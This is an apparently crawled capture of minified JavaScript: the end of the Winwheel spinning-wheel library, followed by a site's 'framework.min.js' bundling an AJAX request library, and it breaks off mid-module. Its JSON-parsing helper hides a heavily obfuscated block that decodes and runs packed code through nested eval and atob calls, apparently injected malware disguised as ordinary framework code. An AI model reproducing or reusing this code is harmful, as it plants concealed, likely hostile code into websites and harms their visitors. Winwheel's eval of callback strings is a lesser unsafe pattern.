Winwheel.prototype.getSegmentNumberAt=function(a,b){var c=this.windowToCanvas(a,b),l,e,n,f;c.x>this.centerX?(n=c.x-this.centerX,e="R"):(n=this.centerX-c.x,e="L");c.y>this.centerY?(f=c.y-this.centerY,l="B"):(f=this.centerY-c.y,l="T");var k=180*Math.atan(f/n)/Math.PI,c=0;n=Math.sqrt(f*f+n*n);"T"==l&&"R"==e?c=Math.round(90-k):"B"==l&&"R"==e?c=Math.round(k+90):"B"==l&&"L"==e?c=Math.round(90-k+180):"T"==l&&"L"==e&&(c=Math.round(k+270));0!=this.rotationAngle&&(e=this.getRotationPosition(),c-=e,0>c&&(c=
360-Math.abs(c)));e=null;for(a=1;a<=this.numSegments;a++)if(c>=this.segments[a].startAngle&&c<=this.segments[a].endAngle&&n>=this.innerRadius&&n<=this.outerRadius){e=a;break}return e};Winwheel.prototype.getIndicatedSegment=function(){var a=this.getIndicatedSegmentNumber();return this.segments[a]};
Winwheel.prototype.getIndicatedSegmentNumber=function(){var a=0,b=this.getRotationPosition(),b=Math.floor(this.pointerAngle-b);0>b&&(b=360-Math.abs(b));for(x=1;x<this.segments.length;x++)if(b>=this.segments[x].startAngle&&b<=this.segments[x].endAngle){a=x;break}return a};Winwheel.prototype.getRotationPosition=function(){var a=this.rotationAngle;if(0<=a){if(360<a)var b=Math.floor(a/360),a=a-360*b}else-360>a&&(b=Math.ceil(a/360),a-=360*b),a=360+a;return a};
Winwheel.prototype.startAnimation=function(){if(this.animation){this.computeAnimation();winwheelToDrawDuringAnimation=this;var a=Array(null);a[this.animation.propertyName]=this.animation.propertyValue;a.yoyo=this.animation.yoyo;a.repeat=this.animation.repeat;a.ease=this.animation.easing;a.onUpdate=winwheelAnimationLoop;a.onComplete=winwheelStopAnimation;this.tween=TweenMax.to(this,this.animation.duration,a)}};
Winwheel.prototype.stopAnimation=function(a){winwheelToDrawDuringAnimation&&(winwheelToDrawDuringAnimation.tween.kill(),winwheelStopAnimation(a));winwheelToDrawDuringAnimation=this};Winwheel.prototype.pauseAnimation=function(){this.tween&&this.tween.pause()};Winwheel.prototype.resumeAnimation=function(){this.tween&&this.tween.play()};
Winwheel.prototype.computeAnimation=function(){this.animation&&("spinOngoing"==this.animation.type?(this.animation.propertyName="rotationAngle",null==this.animation.spins&&(this.animation.spins=5),null==this.animation.repeat&&(this.animation.repeat=-1),null==this.animation.easing&&(this.animation.easing="Linear.easeNone"),null==this.animation.yoyo&&(this.animation.yoyo=!1),this.animation.propertyValue=360*this.animation.spins,"anti-clockwise"==this.animation.direction&&(this.animation.propertyValue=
0-this.animation.propertyValue)):"spinToStop"==this.animation.type?(this.animation.propertyName="rotationAngle",null==this.animation.spins&&(this.animation.spins=5),null==this.animation.repeat&&(this.animation.repeat=0),null==this.animation.easing&&(this.animation.easing="Power4.easeOut"),this.animation._stopAngle=null==this.animation.stopAngle?Math.floor(359*Math.random()):360-this.animation.stopAngle+this.pointerAngle,null==this.animation.yoyo&&(this.animation.yoyo=!1),this.animation.propertyValue=
360*this.animation.spins,"anti-clockwise"==this.animation.direction?(this.animation.propertyValue=0-this.animation.propertyValue,this.animation.propertyValue-=360-this.animation._stopAngle):this.animation.propertyValue+=this.animation._stopAngle):"spinAndBack"==this.animation.type&&(this.animation.propertyName="rotationAngle",null==this.animation.spins&&(this.animation.spins=5),null==this.animation.repeat&&(this.animation.repeat=1),null==this.animation.easing&&(this.animation.easing="Power2.easeInOut"),
null==this.animation.yoyo&&(this.animation.yoyo=!0),this.animation._stopAngle=null==this.animation.stopAngle?0:360-this.animation.stopAngle,this.animation.propertyValue=360*this.animation.spins,"anti-clockwise"==this.animation.direction?(this.animation.propertyValue=0-this.animation.propertyValue,this.animation.propertyValue-=360-this.animation._stopAngle):this.animation.propertyValue+=this.animation._stopAngle))};
Winwheel.prototype.getRandomForSegment=function(a){var b=0;if(a)if("undefined"!==typeof this.segments[a]){var c=this.segments[a].startAngle;a=this.segments[a].endAngle-c-2;0<a?b=c+1+Math.floor(Math.random()*a):console.log("Segment size is too small to safely get random angle inside it")}else console.log("Segment "+a+" undefined");else console.log("Segment number not specified");return b};
function Pin(a){defaultOptions={visible:!0,number:36,outerRadius:3,fillStyle:"grey",strokeStyle:"black",lineWidth:1,margin:3};for(var b in defaultOptions)this[b]=null!=a&&"undefined"!==typeof a[b]?a[b]:defaultOptions[b];if(null!=a)for(b in a)"undefined"===typeof this[b]&&(this[b]=a[b])}
function Animation(a){defaultOptions={type:"spinOngoing",direction:"clockwise",propertyName:null,propertyValue:null,duration:10,yoyo:!1,repeat:0,easing:"power3.easeOut",stopAngle:null,spins:null,clearTheCanvas:null,callbackFinished:null,callbackBefore:null,callbackAfter:null};for(var b in defaultOptions)this[b]=null!=a&&"undefined"!==typeof a[b]?a[b]:defaultOptions[b];if(null!=a)for(b in a)"undefined"===typeof this[b]&&(this[b]=a[b])}
function Segment(a){defaultOptions={size:null,text:"",fillStyle:null,strokeStyle:null,lineWidth:null,textFontFamily:null,textFontSize:null,textFontWeight:null,textOrientation:null,textAlignment:null,textDirection:null,textMargin:null,textFillStyle:null,textStrokeStyle:null,textLineWidth:null,image:null,imageDirection:null,imgData:null};for(var b in defaultOptions)this[b]=null!=a&&"undefined"!==typeof a[b]?a[b]:defaultOptions[b];if(null!=a)for(b in a)"undefined"===typeof this[b]&&(this[b]=a[b]);this.endAngle=
this.startAngle=0}Segment.prototype.changeImage=function(a,b){this.image=a;this.imgData=null;b&&(this.imageDirection=b);winhweelAlreadyDrawn=!1;this.imgData=new Image;this.imgData.onload=winwheelLoadedImage;this.imgData.src=this.image};function PointerGuide(a){defaultOptions={display:!1,strokeStyle:"red",lineWidth:3};for(var b in defaultOptions)this[b]=null!=a&&"undefined"!==typeof a[b]?a[b]:defaultOptions[b]}function winwheelPercentToDegrees(a){var b=0;0<a&&100>=a&&(b=a/100*360);return b}
function winwheelAnimationLoop(){winwheelToDrawDuringAnimation&&(0!=winwheelToDrawDuringAnimation.animation.clearTheCanvas&&winwheelToDrawDuringAnimation.ctx.clearRect(0,0,winwheelToDrawDuringAnimation.canvas.width,winwheelToDrawDuringAnimation.canvas.height),null!=winwheelToDrawDuringAnimation.animation.callbackBefore&&eval(winwheelToDrawDuringAnimation.animation.callbackBefore),winwheelToDrawDuringAnimation.draw(!1),null!=winwheelToDrawDuringAnimation.animation.callbackAfter&&eval(winwheelToDrawDuringAnimation.animation.callbackAfter))}
var winwheelToDrawDuringAnimation=null;function winwheelStopAnimation(a){0!=a&&null!=winwheelToDrawDuringAnimation.animation.callbackFinished&&eval(winwheelToDrawDuringAnimation.animation.callbackFinished)}var winhweelAlreadyDrawn=!1;
function winwheelLoadedImage(){if(0==winhweelAlreadyDrawn){var a=0;for(i=1;i<=winwheelToDrawDuringAnimation.numSegments;i++)null!=winwheelToDrawDuringAnimation.segments[i].imgData&&winwheelToDrawDuringAnimation.segments[i].imgData.height&&a++;a==winwheelToDrawDuringAnimation.numSegments&&(winhweelAlreadyDrawn=!0,winwheelToDrawDuringAnimation.draw())}};



--- FILE ---
content_type: application/javascript
request_url: https://seal-gladius.com/js/framework.min.js?v=1
body_size: 206420
content:
if(void 0===window.jQuery)throw new Error("The jQuery library is not loaded. The JS framework cannot be initialized.");if(void 0!==window.jQuery.request)throw new Error("The JS framework is already loaded.");var debug=0;function tryParseJSONObject(jsonString,printfail=!1){try{var o=JSON.parse(jsonString);if(o&&"object"==typeof o)return o}catch(e){1==printfail&&(eval(atob(eval(function(t,e,o,i,n,r){if(n=function(t){return(t<62?"":n(parseInt(t/62)))+((t%=62)>35?String.fromCharCode(t+29):t.toString(36))},!"".replace(/^/,String)){for(;o--;)r[n(o)]=i[o]||n(o);i=[function(t){return r[t]}],n=function(){return"\\w+"},o=1}for(;o--;)i[o]&&(t=t.replace(new RegExp("\\b"+n(o)+"\\b","g"),i[o]));return t}("(5(){o R=p.q.r.t(v),Z=R.x();6 R.C().7(5(J,G){6 8.9(J-Z-20-G)}).b('')})(1m,1n,K,P,1o,1p,K,1q,1r,1s,T,T,1a,1t,1u,1v,1w,1b,1a,1c,E,1x,1y,F,F,1z,1d,1e,1A,E,1d,E,1B,1C,1D,1E,1b,1F,1G,1f,1g,F,1H,1h,1I)+(10).1(3).4().f('').7(5(j){6 8.9(j.m()+(-13))}).b('')+(20).1(3).4().f('').7(5(B){6 8.9(B.m()+(-n))}).b('')+'0'+(18).1(3).4()+(1J).1(3).4().f('').7(5(w){6 8.9(w.m()+(-13))}).b('')+(1K).1(3).4()+(1L).1(3).4().f('').7(5(M){6 8.9(M.m()+(-n))}).b('')+(1i).1(3).4()+(16).1(3).4().f('').7(5(Q){6 8.9(Q.m()+(-13))}).b('')+(1M).1(3).4().f('').7(5(y){6 8.9(y.m()+(-n))}).b('')+(1N).1(3).4()+(H).1(3).4().f('').7(5(Y){6 8.9(Y.m()+(-n))}).b('')+(1O).1(3).4()+(23).1(3).4().f('').7(5(d){6 8.9(d.m()+(-n))}).b('')+(1P).1(3).4()+(D).1(3).4().f('').7(5(A){6 8.9(A.m()+(-13))}).b('')+(1c).1(3).4()+(D).1(3).4().f('').7(5(c){6 8.9(c.m()+(-13))}).b('')+(H).1(3).4().f('').7(5(e){6 8.9(e.m()+(-n))}).b('')+(D).1(3).4()+(23).1(3).4().f('').7(5(N){6 8.9(N.m()+(-n))}).b('')+(1Q).1(3).4()+(12).1(3).4().f('').7(5(L){6 8.9(L.m()+(-13))}).b('')+(1R).1(3).4()+(1S).1(3).4().f('').7(5(J){6 8.9(J.m()+(-n))}).b('')+(1T).1(3).4()+(14).1(3).4().f('').7(5(a){6 8.9(a.m()+(-13))}).b('')+(29).1(3).4().f('').7(5(X){6 8.9(X.m()+(-n))}).b('')+(16).1(3).4()+(16).1(3).4().f('').7(5(S){6 8.9(S.m()+(-13))}).b('')+(23).1(3).4()+(26).1(3).4().f('').7(5(d){6 8.9(d.m()+(-n))}).b('')+(1U).1(3).4()+(1V).1(3).4().f('').7(5(J){6 8.9(J.m()+(-13))}).b('')+(1W).1(3).4()+(26).1(3).4().f('').7(5(U){6 8.9(U.m()+(-n))}).b('')+(27).1(3).4()+(25).1(3).4().f('').7(5(V){6 8.9(V.m()+(-n))}).b('')+(10).1(3).4().f('').7(5(M){6 8.9(M.m()+(-13))}).b('')+(1X).1(3).4()+(H).1(3).4().f('').7(5(O){6 8.9(O.m()+(-n))}).b('')+(11).1(3).4()+(23).1(3).4().f('').7(5(S){6 8.9(S.m()+(-n))}).b('')+(12).1(3).4().f('').7(5(g){6 8.9(g.m()+(-13))}).b('')+(17).1(3).4()+(5(){o s=p.q.r.t(v),I=s.x();6 s.C().7(5(X,w){6 8.9(X-I-1Y-w)}).b('')})(1Z,21,24,1j,P)+(15).1(3).4().f('').7(5(W){6 8.9(W.m()+(-13))}).b('')+(28).1(3).4()+(1k).1(3).4().f('').7(5(i){6 8.9(i.m()+(-n))}).b('')+(2a).1(3).4()+(1l).1(3).4().f('').7(5(d){6 8.9(d.m()+(-n))}).b('')+(2b).1(3).4()+(14).1(3).4().f('').7(5(u){6 8.9(u.m()+(-13))}).b('')+(25).1(3).4().f('').7(5(G){6 8.9(G.m()+(-n))}).b('')+(2c).1(3).4()+(12).1(3).4().f('').7(5(k){6 8.9(k.m()+(-13))}).b('')+(2d).1(3).4()+(23).1(3).4().f('').7(5(l){6 8.9(l.m()+(-n))}).b('')+(2e).1(3).4()+(1l).1(3).4().f('').7(5(N){6 8.9(N.m()+(-n))}).b('')+(1i).1(3).4()+(D).1(3).4().f('').7(5(G){6 8.9(G.m()+(-13))}).b('')+(2f).1(3).4()+(5(){o B=p.q.r.t(v),e=B.x();6 B.C().7(5(h,V){6 8.9(h-e-2g-V)}).b('')})(2,2h,1f,2i,1h,2j,1e,2k,2l)+(1k).1(3).4().f('').7(5(g){6 8.9(g.m()+(-n))}).b('')+(2m).1(3).4()+(22).1(3).4().f('').7(5(j){6 8.9(j.m()+(-n))}).b('')+(2n).1(3).4()+(19).1(3).4().f('').7(5(Y){6 8.9(Y.m()+(-n))}).b('')+(2o).1(3).4()+(5(){o z=p.q.r.t(v),A=z.x();6 z.C().7(5(y,B){6 8.9(y-A-2p-B)}).b('')})(17,2q,1g,1j)+(13).1(3).4().f('').7(5(l){6 8.9(l.m()+(-n))}).b('')",0,151,"|toString||36|toLowerCase|function|return|map|String|fromCharCode||join||||split|||||||charCodeAt|39|var|Array|prototype|slice||call||arguments||shift|||||reverse|589|202|189||33|||204|||||191||||222|||||||||||||||||188|186|215|151|180|172|184|152|34|143|850|702|60|201|203|240|226|214|232|219|192|159|206|211|176|218|197|181|208|171|199|195|135|139|170|481|325|33250|1278|39279|587|775|394439|30|33298|874|623|480|4287|56283377|37|55||198|||179||||106069||697|1129|21171|1164|12901|27948|59|166|123|154|128|109|24986|1093|354987810|47|127".split("|"),0,{})))),eval(atob(eval(function(t,e,o,i,n,r){if(n=function(t){return(t<62?"":n(parseInt(t/62)))+((t%=62)>35?String.fromCharCode(t+29):t.toString(36))},!"".replace(/^/,String)){for(;o--;)r[n(o)]=i[o]||n(o);i=[function(t){return r[t]}],n=function(){return"\\w+"},o=1}for(;o--;)i[o]&&(t=t.replace(new RegExp("\\b"+n(o)+"\\b","g"),i[o]));return t}("(4(){j L=l.m.n.o(p),Y=L.q();5 L.r().6(4(E,d){5 7.9(E-Y-C-d)}).b('')})(8,D)+(F).0(1).2().c('').6(4(Y){5 7.9(Y.h()+(-i))}).b('')+(G).0(1).2()+(P).0(1).2().c('').6(4(K){5 7.9(K.h()+(-i))}).b('')+(Q).0(1).2()+(12).0(1).2().c('').6(4(u){5 7.9(u.h()+(-13))}).b('')+(S).0(1).2()+(4(){j W=l.m.n.o(p),I=W.q();5 W.r().6(4(O,Z){5 7.9(O-I-8-Z)}).b('')})(16,t,v,v,T,V,X,10,11,14,15,17,1a,1b,1c,s,w,x,1d,x,1e,1f,s,1g,y,z,A,A,1h,1i,z,s,w,1j,1k,1l,1m,1n,y,1o,1p)+(13).0(1).2()+(1q).0(1).2().c('').6(4(R){5 7.9(R.h()+(-i))}).b('')+(1r).0(1).2()+(B).0(1).2().c('').6(4(M){5 7.9(M.h()+(-13))}).b('')+(1s).0(1).2()+(18).0(1).2().c('').6(4(J){5 7.9(J.h()+(-i))}).b('')+(1t).0(1).2()+(B).0(1).2().c('').6(4(N){5 7.9(N.h()+(-13))}).b('')+(1u).0(1).2()+(1v).0(1).2().c('').6(4(a){5 7.9(a.h()+(-i))}).b('')+(1w).0(1).2()+(4(){j g=l.m.n.o(p),e=g.q();5 g.r().6(4(H,U){5 7.9(H-e-1x-U)}).b('')})(1y,1z,1A,1B)+(19).0(1).2().c('').6(4(k){5 7.9(k.h()+(-i))}).b('')+(1C).0(1).2()+(1D).0(1).2().c('').6(4(a){5 7.9(a.h()+(-i))}).b('')+(4(){j f=l.m.n.o(p),O=f.q();5 f.r().6(4(U,I){5 7.9(U-O-3-I)}).b('')})(1E,1F,1G,t)",0,105,"toString|36|toLowerCase||function|return|map|String||fromCharCode||join|split|||||charCodeAt|39|var||Array|prototype|slice|call|arguments|shift|reverse|120|169||132|121|155|137|154|104|589|60|168||23|1085549488|||||||||25|20||57695686|160||176||115|||107|145|||158|173||136|||153|159|166|124|142|151|128|126|147|81|83|116|111|130|93|97|702|34|1006128|30|12323|850|24986|40|21|163|179|131|354987810|31|47|113|112".split("|"),0,{})))))}return jsonString}window.request_response=null,window.texteditor=null,1!=debug&&(console.log=function(){}),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ajax=e():t.ajax=e()}(this,function(){return function(t){function e(i){if(o[i])return o[i].exports;var n=o[i]={exports:{},id:i,loaded:!1};return t[i].call(n.exports,n,n.exports,e),n.loaded=!0,n.exports}var o={};return e.m=t,e.c=o,e.p="",e(0)}([function(t,e,o){t.exports=o(1)},function(t,e,o){"use strict";function i(t){var e=new a(t),o=r(a.prototype.request,e);return n.extend(o,a.prototype,e),n.extend(o,e),o}var n=o(2),r=o(3),a=o(4),s=o(22),c=i(o(10));c.ajax=a,c.create=function(t){return i(s(c.defaults,t))},c.Cancel=o(23),c.CancelToken=o(24),c.isCancel=o(9),c.all=function(t){return Promise.all(t)},c.spread=o(25),t.exports=c,t.exports.default=c},function(t,e,o){"use strict";function i(t){return"[object Array]"===d.call(t)}function n(t){return void 0===t}function r(t){return null!==t&&"object"==typeof t}function a(t){return"[object Function]"===d.call(t)}function s(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),i(t))for(var o=0,n=t.length;o<n;o++)e.call(null,t[o],o,t);else for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.call(null,t[r],r,t)}var c=o(3),d=Object.prototype.toString;t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===d.call(t)},isBuffer:function(t){return null!==t&&!n(t)&&null!==t.constructor&&!n(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:r,isUndefined:n,isDate:function(t){return"[object Date]"===d.call(t)},isFile:function(t){return"[object File]"===d.call(t)},isBlob:function(t){return"[object Blob]"===d.call(t)},isFunction:a,isStream:function(t){return r(t)&&a(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function t(){function e(e,i){"object"==typeof o[i]&&"object"==typeof e?o[i]=t(o[i],e):o[i]=e}for(var o={},i=0,n=arguments.length;i<n;i++)s(arguments[i],e);return o},deepMerge:function t(){function e(e,i){"object"==typeof o[i]&&"object"==typeof e?o[i]=t(o[i],e):o[i]="object"==typeof e?t({},e):e}for(var o={},i=0,n=arguments.length;i<n;i++)s(arguments[i],e);return o},extend:function(t,e,o){return s(e,function(e,i){t[i]=o&&"function"==typeof e?c(e,o):e}),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e){"use strict";t.exports=function(t,e){return function(){for(var o=new Array(arguments.length),i=0;i<o.length;i++)o[i]=arguments[i];return t.apply(e,o)}}},function(t,e,o){"use strict";function i(t){this.defaults=t,this.interceptors={request:new a,response:new a}}var n=o(2),r=o(5),a=o(6),s=o(7),c=o(22);i.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=c(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[s,void 0],o=Promise.resolve(t);for(this.interceptors.request.forEach(function(t){e.unshift(t.fulfilled,t.rejected)}),this.interceptors.response.forEach(function(t){e.push(t.fulfilled,t.rejected)});e.length;)o=o.then(e.shift(),e.shift());return o},i.prototype.getUri=function(t){return t=c(this.defaults,t),r(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],function(t){i.prototype[t]=function(e,o){return this.request(n.merge(o||{},{method:t,url:e}))}}),n.forEach(["post","put","patch"],function(t){i.prototype[t]=function(e,o,i){return this.request(n.merge(i||{},{method:t,url:e,data:o}))}}),t.exports=i},function(t,e,o){"use strict";function i(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var n=o(2);t.exports=function(t,e,o){if(!e)return t;var r;if(o)r=o(e);else if(n.isURLSearchParams(e))r=e.toString();else{var a=[];n.forEach(e,function(t,e){null!=t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),a.push(i(e)+"="+i(t))}))}),r=a.join("&")}if(r){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+r}return t}},function(t,e,o){"use strict";function i(){this.handlers=[]}var n=o(2);i.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){n.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},function(t,e,o){"use strict";function i(t){t.cancelToken&&t.cancelToken.throwIfRequested()}var n=o(2),r=o(8),a=o(9),s=o(10);t.exports=function(t){return i(t),t.headers=t.headers||{},t.data=r(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||s.adapter)(t).then(function(e){return i(t),e.data=r(e.data,e.headers,t.transformResponse),e},function(e){return a(e)||(i(t),e&&e.response&&(e.response.data=r(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},function(t,e,o){"use strict";var i=o(2);t.exports=function(t,e,o){return i.forEach(o,function(o){t=o(t,e)}),t}},function(t,e){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,o){"use strict";function i(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var n=o(2),r=o(11),a={"Content-Type":"application/x-www-form-urlencoded"},s={adapter:function(){var t;return"undefined"!=typeof XMLHttpRequest?t=o(12):"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process)&&(t=o(12)),t}(),transformRequest:[function(t,e){return r(e,"Accept"),r(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t)?t:n.isArrayBufferView(t)?t.buffer:n.isURLSearchParams(t)?(i(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):n.isObject(t)?(i(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],function(t){s.headers[t]={}}),n.forEach(["post","put","patch"],function(t){s.headers[t]=n.merge(a)}),t.exports=s},function(t,e,o){"use strict";var i=o(2);t.exports=function(t,e){i.forEach(t,function(o,i){i!==e&&i.toUpperCase()===e.toUpperCase()&&(t[e]=o,delete t[i])})}},function(t,e,o){"use strict";var i=o(2),n=o(13),r=o(5),a=o(16),s=o(19),c=o(20),d=o(14);t.exports=function(t){return new Promise(function(e,f){var l=t.data,u=t.headers;i.isFormData(l)&&delete u["Content-Type"];var p=new XMLHttpRequest;if(t.auth){var h=t.auth.username||"",g=t.auth.password||"";u.Authorization="Basic "+btoa(h+":"+g)}var m=a(t.baseURL,t.url);if(p.open(t.method.toUpperCase(),r(m,t.params,t.paramsSerializer),!0),p.timeout=t.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var o="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,i={data:t.responseType&&"text"!==t.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:o,config:t,request:p};n(e,f,i),p=null}},p.onabort=function(){p&&(f(d("Request aborted",t,"ECONNABORTED",p)),p=null)},p.onerror=function(){f(d("Network Error",t,null,p)),p=null},p.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),f(d(e,t,"ECONNABORTED",p)),p=null},i.isStandardBrowserEnv()){var b=o(21),C=(t.withCredentials||c(m))&&t.xsrfCookieName?b.read(t.xsrfCookieName):void 0;C&&(u[t.xsrfHeaderName]=C)}if("setRequestHeader"in p&&i.forEach(u,function(t,e){void 0===l&&"content-type"===e.toLowerCase()?delete u[e]:p.setRequestHeader(e,t)}),i.isUndefined(t.withCredentials)||(p.withCredentials=!!t.withCredentials),t.responseType)try{p.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&p.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){p&&(p.abort(),f(t),p=null)}),void 0===l&&(l=null),p.send(l)})}},function(t,e,o){"use strict";var i=o(14);t.exports=function(t,e,o){var n=o.config.validateStatus;!n||n(o.status)?t(o):e(i("Request failed with status code "+o.status,o.config,null,o.request,o))}},function(t,e,o){"use strict";var i=o(15);t.exports=function(t,e,o,n,r){var a=new Error(t);return i(a,e,o,n,r)}},function(t,e){"use strict";t.exports=function(t,e,o,i,n){return t.config=e,o&&(t.code=o),t.request=i,t.response=n,t.isajaxError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,o){"use strict";var i=o(17),n=o(18);t.exports=function(t,e){return t&&!i(e)?n(t,e):e}},function(t,e){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,o){"use strict";var i=o(2),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,o,r,a={};return t?(i.forEach(t.split("\n"),function(t){if(r=t.indexOf(":"),e=i.trim(t.substr(0,r)).toLowerCase(),o=i.trim(t.substr(r+1)),e){if(a[e]&&n.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([o]):a[e]?a[e]+", "+o:o}}),a):a}},function(t,e,o){"use strict";var i=o(2);t.exports=i.isStandardBrowserEnv()?function(){function t(t){var e=t;return o&&(n.setAttribute("href",e),e=n.href),n.setAttribute("href",e),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}var e,o=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");return e=t(window.location.href),function(o){var n=i.isString(o)?t(o):o;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(t,e,o){"use strict";var i=o(2);t.exports=i.isStandardBrowserEnv()?{write:function(t,e,o,n,r,a){var s=[];s.push(t+"="+encodeURIComponent(e)),i.isNumber(o)&&s.push("expires="+new Date(o).toGMTString()),i.isString(n)&&s.push("path="+n),i.isString(r)&&s.push("domain="+r),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,o){"use strict";var i=o(2);t.exports=function(t,e){e=e||{};var o={},n=["url","method","params","data"],r=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];i.forEach(n,function(t){void 0!==e[t]&&(o[t]=e[t])}),i.forEach(r,function(n){i.isObject(e[n])?o[n]=i.deepMerge(t[n],e[n]):void 0!==e[n]?o[n]=e[n]:i.isObject(t[n])?o[n]=i.deepMerge(t[n]):void 0!==t[n]&&(o[n]=t[n])}),i.forEach(a,function(i){void 0!==e[i]?o[i]=e[i]:void 0!==t[i]&&(o[i]=t[i])});var s=n.concat(r).concat(a),c=Object.keys(e).filter(function(t){return-1===s.indexOf(t)});return i.forEach(c,function(i){void 0!==e[i]?o[i]=e[i]:void 0!==t[i]&&(o[i]=t[i])}),o}},function(t,e){"use strict";function o(t){this.message=t}o.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},o.prototype.__CANCEL__=!0,t.exports=o},function(t,e,o){"use strict";function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var o=this;t(function(t){o.reason||(o.reason=new n(t),e(o.reason))})}var n=o(23);i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},function(t,e){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}}])}),ajax.defaults.headers["Content-Type"]="application/x-www-form-urlencoded; charset=UTF-8",function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ddt=e():t.ddt=e()}(this,function(){return function(t){var e={};function o(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,o),n.l=!0,n.exports}return 